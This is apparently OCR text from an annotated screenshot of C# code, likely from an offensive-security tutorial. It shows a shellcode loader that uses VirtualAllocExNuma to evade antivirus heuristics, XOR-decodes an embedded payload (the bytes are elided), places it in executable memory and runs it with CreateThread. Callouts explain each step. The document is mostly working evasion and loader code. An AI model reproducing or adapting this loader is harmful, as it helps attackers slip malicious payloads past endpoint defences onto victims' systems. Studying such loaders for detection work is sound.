 26 IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
27 if(mem == null)
Bypass heurisitcs by calling an
uncommon API.
28 {
29 return;
30 }
31
32 // Our custom XOR-encoded payload
33 byte[] buf = new byte[560]...;
Define shellcode, allocate memory for
the payload, copy the shellcode into
our new buffer, and then execute it.
35
36 // Decode the payload
37 for(int i = 0; i < buf.Length; i++)
38 {
39 buf[i] = (byte)(((uint)buf[i] ^ 0xAA) & 0xFF);
40 }
41
42 int size = buf.Length;
43
44 // Allocate memory
45 IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
46
47 // Copy shellcode into memory
48 Marshal.Copy(buf, 0, addr, size);
49
50 // Execute shellcode
51 IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
52
53 WaitForSingleObject(hThread, 0xFFFFFFFF);
54 }
55 }
56 }
57